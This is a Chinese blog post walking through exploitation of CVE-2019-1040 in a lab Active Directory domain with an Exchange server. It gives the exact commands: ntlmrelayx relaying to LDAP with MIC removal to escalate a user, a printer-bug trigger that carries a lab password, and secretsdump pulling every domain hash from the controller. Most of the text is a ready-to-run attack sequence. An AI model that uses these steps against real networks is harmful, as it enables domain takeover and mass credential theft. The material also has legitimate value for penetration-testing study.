CVE-2019-1040

漏洞概述

https://daiker.gitbook.io/windows-protocol/ntlm-pian/7#5-cve-2019-1040

环境

| 角色 | 系统 | 计算机名 | 地址 | 域 |

|---|---|---|---|---|

| 攻击机 | kali | 192.168.1.103 | ||

| 域控 | windows2012R2 | sync-dc | 192.168.110.12 | sync.net |

| exchange2016 | windows2016 | sync-ex2016 | 192.168.110.81 | sync.net |

利用条件

- 在域内

或者 - 已知一个域用户的帐号或ntlm-hash

操作



攻击机开启中继

impacket-ntlmrelayx --escalate-user chenli -t ldap://192.168.110.12 -smb2support --remove-mic --delegate-access -debug

chenli 要提升权限的用户名

使用打印机bug



- windows下

spoolsample.exe exchangeIP 攻击机IP

- kali下



python3 printerbug.py sync.net/chenli:cl123\!\@\#45@192.168.110.81 192.168.1.103



- 中继"提权"中

dumpHASH



- windows下

secretsdump.exe sync.net/chenli@sync-dc -just-dc



- kali下

impacket-secretsdump -just-dc sync.net/chenli@192.168.110.12

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义

· .NET Core 中如何实现缓存的预热?

· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异

· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义

· 地球OL攻略 —— 某应届生求职总结

· 提示词工程——AI应用必不可少的技术

· Open-Sora 2.0 重磅开源!

· 周边上新:园子的第一款马克杯温暖上架